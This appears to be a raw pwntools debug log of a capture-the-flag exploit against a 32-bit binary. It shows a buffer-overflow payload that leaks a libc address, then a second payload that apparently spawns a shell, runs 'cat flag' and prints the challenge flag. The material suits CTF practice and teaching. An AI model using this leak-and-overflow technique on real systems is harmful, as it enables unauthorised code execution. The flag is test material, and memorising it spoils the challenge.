 PIE: PIE enabled
[DEBUG] Received 0x24 bytes:
'Hello good Ctfer!\n'
'What is your name?'
[DEBUG] Sent 0x14 bytes:
00000000 80 83 04 08 13 85 04 08 01 00 00 00 1c a0 04 08 │····│····│····│····│
00000010 04 00 00 00 │····│
00000014
[DEBUG] Received 0x18 bytes:
'What do you want to say?'
[DEBUG] Sent 0x20 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 fc a2 04 08 08 84 04 08 │aaaa│aaaa│····│····│
00000020
[DEBUG] Received 0x4 bytes:
00000000 c0 b3 df f7 │····│
00000004
[DEBUG] Received 0x24 bytes:
'Hello good Ctfer!\n'
'What is your name?'
[DEBUG] Sent 0xc bytes:
00000000 40 19 d6 f7 13 85 04 08 2b 00 e8 f7 │@···│····│+···│
0000000c
[DEBUG] Received 0x18 bytes:
'What do you want to say?'
[DEBUG] Sent 0x20 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 fc a2 04 08 08 84 04 08 │aaaa│aaaa│····│····│
00000020
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
'flag{4ec95829-0c31-444e-8b9d-3cb802a58fb6}\n'
flag{4ec95829-0c31-444e-8b9d-3cb802a58fb6}